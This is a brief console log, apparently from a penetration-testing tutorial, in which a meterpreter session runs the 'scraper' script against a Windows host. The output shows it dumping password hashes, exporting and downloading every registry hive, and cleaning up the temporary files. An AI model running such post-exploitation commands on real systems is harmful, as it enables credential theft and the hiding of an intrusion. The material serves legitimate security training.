 meterpreter > run scraper
[*] New session on 192.168.3.51:1070...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\sCqefPti.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\oEFHLGIB.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\WjbBfGMj.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\qRjEIVrF.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\pDVQbkPu.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.3.51:1070...